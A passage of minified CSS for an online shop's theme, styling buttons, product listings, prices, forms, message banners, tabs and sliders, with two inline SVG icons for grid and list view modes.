0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-newsletter{border-radius:0;border-top-right-radius:.75rem;border-bottom-right-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:30%}.btn-newsletter:hover{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,212,0,var(--tw-text-opacity))}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column-reverse;align-items:center;padding-top:1rem;padding-bottom:1rem}.category-description{width:100%;padding-left:0}@media (min-width:768px){.category-description{padding-left:5rem}}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.product-item .special-price .price-container .price-label,.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}.category-cms{width:100%}.card-width{width:50%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.card-width{width:33.333333%}}@media (min-width:1024px){.card-width{width:20%}}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-info a{height:40px!important}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}#category-view-container,.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:0;padding-right:0}.category-cms>.kommerce-module-subcategories>div{padding-left:80px!important;padding-right:80px!important}@media only screen and (max-width:1024px){.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}.kommerce-filter-buttons{border-color:#bdbdbd}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-info a{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}}.kommerce-filter-buttons .filter-options-content,.kommerce-filter-buttons .filter-options-title{background-color:#fbfaf8!important}.am-swatch-wrapper.item.swatch-option-link-layered{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){#customer-login-container{flex-direction:row}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity));--tw-ring-opacity:0.5}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.message.error,.message.success{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.message.success{background-color:rgba(16,185,129,var(--tw-bg-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity:1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.filter-option{z-index:20}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.slider-product-page{width:50%;flex:none}@media (min-width:768px){.slider-product-page{width:33.333333%}}@media (min-width:1024px){.slider-product-page{width:20%}}.slider-product-page .card-width{width:100%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.slider-product-page .card-width{width:100%}}@media (min-width:1024px){.slider-product-page .card-width{width:100%}}.paypal.checkout{display:none}.kommerce-promise-col{width:100%!important;margin-top:10px;flex-direction:row!important;flex-basis:unset;padding-top:10px;padding-bottom:10px}@media (min-width:768px){.kommerce-promise-col{width:33.33%!important}}@media only screen and (max-width:768px){.kommerce-product-promise .pagebuilder-column-group .pagebuilder-column-line{display:block!important}}#description .card{box-shadow:none!important;border:0}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.old-price .price-container .price-wrapper{text-decoration:line-through}#scalapayText,.product-image-container img{width:100%}#payment-request-button,.kommerce-grouped-price .price-box.price-final_price>.absolute{display:none}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity:0.25}.snap{scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.pagebuilder-button-secondary:after{content:'\279C';padding-left:.5em;font-weight:bolder}#cart-drawer{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card{border-radius:.125rem;padding:1rem;box-shadow:none}.card,.card-interactive:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:'Nunito Sans',sans-serif}h1{margin-bottom:.5rem;font-size:1.875rem;line-height:2.25rem;font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h1{font-size:2.25rem;line-height:2.5rem}}.hero-title,h2,h3,h4,h5{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}h2{margin-bottom:1rem;font-size:1.5rem;line-height:2rem;font-weight:900;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h2{font-size:1.875rem;line-height:2.25rem}}.hero-title,h3,h4,h5{font-size:1.25rem;line-height:1.75rem;font-weight:500}@media (min-width:768px){h3{font-size:1.5rem;line-height:2rem}}.hero-title,h4,h5{font-size:1.125rem}@media (min-width:768px){h4,h5{font-size:1.25rem;line-height:1.75rem}}h1:after,h2:after,h3:after,h4:after,h5:after{display:block;content:"";margin-top:.25rem;width:8.333333%;min-width:60px;border-radius:.25rem;border-top-width:8px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity))}.hero-title{margin-bottom:.5rem;font-size:2.25rem;line-height:2.5rem;font-weight:300;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.hero-title{font-size:3rem;line-height:1}}.card-title{margin-bottom:1rem;font-size:1.875rem;line-height:2.25rem;font-weight:800;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.card-title{font-size:2.25rem;line-height:2.5rem}}.list-product-name{margin-top:.5rem;margin-bottom:.25rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));text-decoration:underline}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] 